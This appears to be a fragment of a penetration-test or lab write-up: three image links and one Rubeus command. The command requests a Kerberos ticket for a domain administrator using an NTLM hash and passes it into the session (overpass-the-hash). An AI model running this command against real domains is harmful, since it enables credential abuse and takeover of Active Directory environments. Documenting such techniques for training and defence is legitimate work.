 .\Rubeus.exe asktgt /user:administrator /rc4:3be591c12e5b21818dccf376674fcba6 /domain:internal.msp.local /opsec /force /show /ptt
